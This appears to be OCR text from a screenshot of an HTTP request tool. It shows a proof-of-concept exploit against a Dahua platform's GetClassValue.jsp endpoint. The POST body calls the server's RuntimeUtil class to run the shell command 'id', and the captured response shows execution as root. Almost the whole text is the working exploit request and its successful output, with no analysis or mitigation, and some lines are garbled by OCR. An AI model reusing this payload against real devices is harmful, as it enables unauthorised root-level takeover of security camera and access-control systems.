 uest
数据包扫描
美 化
热加载
构造请求
POST /evo-apigw/admin/API/Developer/GetClassValue.jsp HTTP/1.1
Host ? :
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
{
"data": {
"clazzName": "com.dahua.admin.util.RuntimeUtil",
"methodName": "syncexecReturnInputStream",
"fieldName": ["id"]
}
}
Responses
https
78bytes / 57ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 02 Jan 2025 09:23:12 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=3C0673A91820611404717BE0E8FE25EB; Path=/evo-apigw;
HttpOnly=true; Secure=true;
7 X-Application-Context: application:config:8945
8 Set-Cookie: JSESSIONID=0813DEBA27557E65C199629FFF803DCE; Path=/evo-apigw; Htt
9 Content-Disposition: inline;filename=f.txt
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
16 Content-Length: 92
17
18 {
19 "code": 1000,
20 "desc": "Success",
21 "data": "uid=0(root) gid=0(root) groups=0(root)"
22 }
23